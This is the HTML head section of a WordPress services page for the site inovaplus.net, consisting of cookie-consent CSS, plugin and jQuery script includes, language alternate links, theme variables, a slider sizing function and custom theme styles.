.cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px 27px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; white-space: nowrap; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 768px){.cky-notice-group{display: block;}.cky-notice-btn-wrapper{margin-left: 0;}.cky-notice-btn-wrapper .cky-btn{flex: auto; max-width: 100%; margin-top: 10px; white-space: unset;}}@media (max-width: 576px){.cky-notice-btn-wrapper{flex-direction: column;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 28px;}.cky-consent-container .cky-consent-bar{padding: 16.5px 0;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper .cky-btn{width: 100%; padding: 8px; margin-right: 0;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}}@media (max-width: 425px){.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-btn-wrapper{flex-direction: column;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 768px){.cky-notice-btn-wrapper{margin-left: 0; margin-top: 10px; justify-content: left;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{padding: 0;}}@media (max-width: 352px){.cky-notice-btn-wrapper .cky-btn-do-not-sell, .cky-notice-des a.cky-policy{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://inovaplus.net/wp-content/plugins/stm-configurations/megamenu/assets/js/megamenu.js?ver=1.2" id="stm_megamenu-js"></script>
<link rel="canonical" href="https://inovaplus.net/our-services/" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><link rel="alternate" hreflang="en-US" href="https://inovaplus.net/our-services/"/>
<link rel="alternate" hreflang="tr-TR" href="https://inovaplus.net/tr/our-services/"/>
<link rel="alternate" hreflang="de-DE" href="https://inovaplus.net/de/our-services/"/>
<link rel="alternate" hreflang="en" href="https://inovaplus.net/our-services/"/>
<link rel="alternate" hreflang="tr" href="https://inovaplus.net/tr/our-services/"/>
<link rel="alternate" hreflang="de" href="https://inovaplus.net/de/our-services/"/>
    <script>
        var pearl_load_post_type_gallery = '1f5628facd';
        var pearl_load_more_posts = '7b484ac645';
        var pearl_load_album = '1b8d51b658';
        var pearl_donate = 'bbf7a38fc0';
        var pearl_load_splash_album = '6c9d881fa3';
        var pearl_load_portfolio = '6f88fb4017';
        var pearl_load_posts_list = '5b3b2244f5';
        var pearl_woo_quick_view = '5a6d6735af';
        var pearl_update_custom_styles_admin = 'c9ab701790';
        var pearl_like_dislike = '2f4ee7f99e';
        var stm_ajax_add_review = '6e360e38a7';
        var pearl_install_plugin = 'ec30fbfb3e';
        var pearl_get_thumbnail = 'b0a2f3235e';
        var pearl_save_settings = '917dedd9e3';

        var stm_ajaxurl = 'https://inovaplus.net/wp-admin/admin-ajax.php';
        var stm_site_width = 1150;
        var stm_date_format = 'MM d, yy';
        var stm_time_format = 'h:mm p';
		        var stm_site_paddings = 0;
        if (window.innerWidth < 1300) stm_site_paddings = 0;
        var stm_sticky = '';
    </script>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://inovaplus.net/wp-content/uploads/2022/11/favicon.png" sizes="32x32" />
<link rel="icon" href="https://inovaplus.net/wp-content/uploads/2022/11/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://inovaplus.net/wp-content/uploads/2022/11/favicon.png" />
<meta name="msapplication-TileImage" content="https://inovaplus.net/wp-content/uploads/2022/11/favicon.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.stm-navigation__default > ul > li ul li > ul:after {
    height: 100%;
    width: 0;
    left: 0px;
    top: 0;
}
.stm-navigation__default > ul > li ul li:hover > ul {
    left: 100%;
    visibility: visible;
    opacity: 1;
    top: 1px;
}

.stm-navigation ul.sub-menu:hover {    transition: none !important;}
body.stm_header_style_11 .stm-navigation__default > ul > li ul {
    width: 350px;
    padding: 10px 0;
    min-width: 150px;
    left: 0px;
    top: 45px;
    box-shadow: 0 5px 10px rgb(0 0 0 / 28%);
}
.stm_animated, .album-info, .stm_posttimeline_style_1 .stm_posttimeline__post h3, .audio-toggle, .audio-toggle:after, .stm_projects_grid_style_5 .stm_projects_grid .stm_projects_carousel__item .stm_projects_carousel__overlay i, .stm_loop__single_style8 .inner .post_thumbnail span, .stm_loop__single_style8 .inner .post_thumbnail img, .stm_posts_list_style_3 .stm_posts_list_single__body:after, .stm_post_style_8.stm_post_view_grid .stm_loop__grid .stm_posts_list_single__body:after, .stm_posts_list_style_3 .stm_posts_list_single__body:before, .stm_post_style_8.stm_post_view_grid .stm_loop__grid .stm_posts_list_single__body:before, .stm_icontext_style_4 .stm_icontext__icon, .stm_projects_grid_style_5 .stm_gallery_masonry__link:after, .stm_testimonials_style_6 .stm_testimonials__item, .stm_testimonials_style_6 .stm_testimonials__item:before, .stm_projects_grid_style_4 .stm_projects_grid__sorting .stm_projects_carousel__tab a.active:after, .stm_icon i, .slick-dots li:before, .stm-header .stm-search_style_2 button i, .site-content .widget.widget_search .search-form button i, .vc_tta-title-text, .stm-search_style_2 button:after, .stm_pricing-table_style_3, .stm_iconbox_style_6:before, .stm_featured_row .vc_column-inner, .stm_featured_row > .vc_row > .wpb_column, .stm_partners_grayscale img, .stm_loop__list .stm_loop__single h3:before, .stm_loop__list .stm_loop__single h3:after, .stm_slider_style_2 .owl-dots .owl-dot, .stm_projects_grid_style_2 .stm_projects__meta:before, .stm_vacancies_style_2 .stm_vacancies__single .inner:before, ul.page-numbers li .page-numbers:after, .stm_loop__grid .stm_loop__single .postinfo_grid > div span, .stm_loop__list .stm_loop__single, .stm_slider .stm_slide__title, .stm_schedule_style_1 .event_lesson_tabs dfn, .stm_schedule_style_1 .event_lesson_tabs a, .stm_input_wrapper:after, .stm_input_wrapper:before, .stm_single_event__calendar .addtocalendar, .btn.btn_loading.loading, .btn.btn_loading.loading span, .stm_event_single_list .hasTitle h3, .stm_posttimeline_style_1 .stm_posttimeline__post p, .stm_posttimeline_style_1 .stm_posttimeline__post_image:after, .stm_posttimeline_style_1 .stm_posttimeline__post_image:before, body .booked-modal button, body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, body .booked-list-view .booked-list-view-nav .booked-list-view-date-prev, body .booked-list-view .booked-list-view-nav .booked-list-view-date-next, .stm_widget_posts__title, .stm_staff_grid_style_1 .stm_staff__image .stm_staff__socials li:before, .stm_material_form > span, .stm_services_style_2 .stm_services__image:before, .stm_services_style_2 .stm_services__image i, .stm_testimonials_style_2 .owl-dots .owl-dot, .stm_material_form input, .stm_iconbox.stm_iconbox_style_1, .stm_infobox__image img, .stm_infobox__image, .stm_infobox__content, .stm_infobox__content > *, .stm-header, .stm-header__overlay, .stm-site-loader:before, .stm-site-loader:after, .stm-navigation__line_top ul > li:before, .stm-navigation__line_bottom ul > li:before, .stm_posts_list__single:before, .stm_playb, .stm_playb:before, .stm_playb:after, .stm_owl_dots .owl-dots .owl-dot, .owl-controls .owl-dots .owl-dot span:after, .stm_carousel__single_small:before, .btn_load span, .btn_load:before, a:not(.stm_projects_carousel__item):not(.stm_projects_card):not(.rev-btn), .vc_tta.vc_tta-tabs .vc_tta-title-text, .vc_tta.vc_tta-tabs .vc_tta-title-text:before, .stm_vacancies__single, .stm_vacancies__single:before, .stm_staff__image, .stm_staff__image:before, .stm_staff__socials, .stm_staff_style_2 .stm_staff__image .stm_staff__socials li:before, .stm_partners_style_2 .stm_partners__title, .stm_partners_style_2 .stm_partners__title:before, .stm_partners_style_2 .stm_partners__image:before, .stm_partners__image, .btn_divider .btn__icon:after, .widget.stm_widget_categories ul li:before, button[type="submit"], input[type="submit"], .widget.widget_recent_entries ul li:before, .search-form button, .search-form input, .btn__icon, ul.page-numbers .page-numbers, .stm_separator_doubled:before, .stm_loop__single:after, .stm_loop__single:before, .stm_projects_carousel__overlay, .stm_projects_carousel__name, .stm_projects_carousel__btn, .owl-nav .owl-prev:hover, .owl-nav .owl-next:hover, .btn, .stm_widget_pages_style_1 ul li:before, .stm-navigation ul.sub-menu:hover, .stm-navigation__fullwidth > ul > li > ul > li > a, .tparrows.persephone, .tparrows.persephone:before, input[type="text"], input[type="email"], input[type="password"], input[type="number"], input[type="date"], textarea, .stm-navigation__default li, .stm_header_style_3 .stm-offices .stm-switcher__list .stm-switcher__option, .stm_form_style_2 [type="submit"], .stm_loop__single_grid_style_2 .stm_loop__container, .stm_loop__single_list_style_2 .stm_loop__container, .stm_services_style_3 .stm_services__container, .owl-dot span, .tp-bullets.beauty .tp-bullet span, .form-control, .stm_staff_container_grid.style_6 .stm_staff, .stm_posts_list_single__container, .stm_events_list_style_3 .stm_event_single_list .inner, .stm_staff_cta .stm_staff_cta__link, .stm_staff_cta .stm_staff_cta__title, .selectric-scroll li, .services_price_list .services_pills_container li a:after, .stm_video_list__wrapper .stm_video_list__label, .play-video:before, .play-video:after, .stm_posts_list .stm_posts_list_single__image img, .services_price_list .service__image:before, .services_price_list .service__image:after, .services_price_list .service__image img, .services_price_list .service__image .stm_price_list__image, .stm_post_style_9 .stm_posts_list_single__image img, .stm_mobile__header, .stm_post_style_9 .related_post__image img, .stm_iconbox_style_10 .stm_iconbox__icon:after, .stm_media_events_list .media_event__link, .stm_widget_popular_posts__title, .stm_image_posts_slider_style_1 .slider__nav .owl-prev, .stm_image_posts_slider_style_1 .slider__nav .owl-next, .stm_image_posts_slider_style_1 .slider__thumbnail img, .stm_posts_list_style_17 .stm_posts_list_single__image, .stm_projects_grid_style_9 .stm_projects_grid__sorting li a:after, .stm_categories_tabs_style_2 ul.nav-tabs li a:after, .stm_categories_tabs_style_2 .single_post__image:before, .stm_categories_tabs_style_2 .single_post__image:after, .stm_categories_tabs_style_2 .single_post__image a:after, .stm_products .product_thumbnail__overlay, .stm_products_style_3 .stm_product__single .product_thumbnail__overlay, .stm_services_style_11 .stm_service__single, .stm_services_style_11 .stm_service__image, .stm_services_style_11 .stm_service__overlay, .stm_infobox_style_7 .stm_infobox__image:after, .stm-header .stm-navigation .stm_mobile__dropdown:before {
    transition: none !important;
}

@media (max-width: 1023px){
.stm-header__element {
    display: block;
    width: 100%;
    padding: 0 0px;
    margin: 0 0 30px 0 !important;
}}
body.stm_header_style_11 .stm-navigation__default > ul > li ul {
    width: 250px;
    padding: 10px 0;
    min-width: 150px;
    left: 0px;
    top: 45px;
    box-shadow: 0 5px 10px rgb(0 0 0 / 28%);
}
.stm_header_transparent .stm-header__row_color {
    background: #ffffff66 !important;
}		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1528439459755{margin-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <link rel='stylesheet' id='pearl-row_style_1-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/vc_elements/row/style_1.css?ver=3.3.2' type='text/css' media='all' />
<style id='pearl-row_style_1-inline-css' type='text/css'>
.vc_custom_1494240569197{margin-top: 6px !important;}.vc_custom_1528439414171{border-top-width: 3px !important;border-bottom-width: 0px !important;padding-top: 25px !important;padding-bottom: 0px !important;border-top-color: #213364 !important;border-top-style: solid !important;border-bottom-color: #213364 !important;border-bottom-style: solid !important;}.vc_custom_1528439346271{padding-bottom: 40px !important;}
/*# sourceURL=pearl-row_style_1-inline-css */
</style>
<link rel='stylesheet' id='pearl-services_style_12-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/vc_elements/services/style_12.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-post_list_style_2-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/widgets/post_list/style_2.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-search_style_1-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/widgets/search/style_1.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel2-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/vendors/owl.carousel.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='pearl-testimonials_style_4-css' href='https://inovaplus.net/wp-content/themes/pearl/assets/css/vc_elements/testimonials/style_4.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://inovaplus.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
